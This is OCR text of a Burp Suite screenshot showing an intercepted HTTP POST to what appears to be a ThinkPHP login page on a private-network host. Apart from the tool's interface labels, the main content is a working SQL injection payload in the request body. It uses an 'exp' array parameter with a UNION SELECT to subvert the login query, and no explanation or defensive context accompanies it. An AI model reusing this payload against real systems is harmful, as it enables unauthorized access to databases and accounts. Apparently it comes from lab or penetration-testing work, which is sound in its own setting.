 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
Intercept HTTP history WebSockets history Options
Request to http://192.168.81.195:50001
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex Links U2C Chinese \n
1 POST /index.php?s=/home/user/login.html HTTP/1.1
2 Host: 192.168.81.195:50001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://192.168.81.195:50001
11 Connection: close
12 Referer: http://192.168.81.195:50001/index.php?s=/home/user/login.html
13 Cookie: PHPSESSID=q55084tff0d3a2t2k7tu15abp6; thinkphp_show_page_trace=0|0
14
15 username[0]=exp&username[1]=)) union select 1,2,'',4,5,6,7,8,9,10,1#&password=&verify=pcxpp
INSPECTOR
? Search... 0 matches